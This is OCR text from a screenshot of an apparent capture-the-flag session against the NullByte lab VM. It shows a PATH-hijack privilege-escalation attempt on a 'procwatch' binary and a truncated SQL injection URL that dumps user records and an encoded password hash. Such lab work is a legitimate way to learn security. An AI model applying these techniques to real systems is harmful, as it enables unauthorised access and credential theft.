 2月26日 12:23
あ
ParrotOS [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places System
en
Wed Feb 26, 12:23
ramses@NullByte: /var/www/backup
File Edit View Search Terminal Help
ramses@NullByte:/var/www/backup$ ./procwatch
PID TTY TIME CMD
1464 pts/0 00:00:00 procwatch
1465 pts/0 00:00:00 sh
1466 pts/0 00:00:00 ps
ramses@NullByte:/var/www/backup$ ls -ls /tmp/ps
4 -rwxrwxrwx 1 ramses ramses 8 Feb 26 20:16 /tmp/ps
ramses@NullByte:/var/www/backup$ ls -la /tmp/ps
-rwxrwxrwx 1 ramses ramses 8 Feb 26 20:16 /tmp/ps
ramses@NullByte:/var/www/backup$ ./procwatch
PID TTY TIME CMD
1472 pts/0 00:00:00 procwatch
1473 pts/0 00:00:00 sh
1474 pts/0 00:00:00 ps
ramses@NullByte:/var/www/backup$ ps
PID TTY TIME CMD
1415 pts/0 00:00:00 bash
1475 pts/0 00:00:00 ps
ramses@NullByte:/var/www/backup$ which ps
/bin/ps
ramses@NullByte:/var/www/backup$ which bash
/bin/bash
ramses@NullByte:/var/www/backup$ echo $PATH
tmp:/usr/local/bin:/usr/bin:/bin:/usr/local/games:/usr/games
ramses@NullByte:/var/www/backup$ ./procwatch
PID TTY TIME CMD
1478 pts/0 00:00:00 procwatch
1479 pts/0 00:00:00 sh
1480 pts/0 00:00:00 ps
ramses@NullByte:/var/www/backup$
phpMyAdmin
Uploads dir
192.168.56.111/kzMb5nVYJw
192.168.56.111/kzMb5nVYJw/420search.php?usrtosearch="UNION SELE
EMP ID :1
EMP NAME : ramses
EMP POSITION :
--------------------------------
EMP ID :2
EMP NAME : isis
EMP POSITION : employee
--------------------------------
EMP ID :1_ramses_YzZkNmJkN2ViZjgwNmY0M2M3NmFjYzM2ODE3MDNiODE_
EMP NAME :
EMP POSITION :
--------------------------------
EMP ID :2_isis_--not allowed--_employee
EMP NAME :
EMP POSITION :
--------------------------------
Fetched data successfully
開く(O)
• kari.txt
~/
行 3, 列 32
フォームで入力された検索キーを使用する keyword.c
kari.txt
1
2
3 EXPERIMENT#10のp779の実行権限を与えるところまで終わりました。
1
SSD
Menu
ramses@NullByte: /v...
Mozilla Firefox
Right Ctrl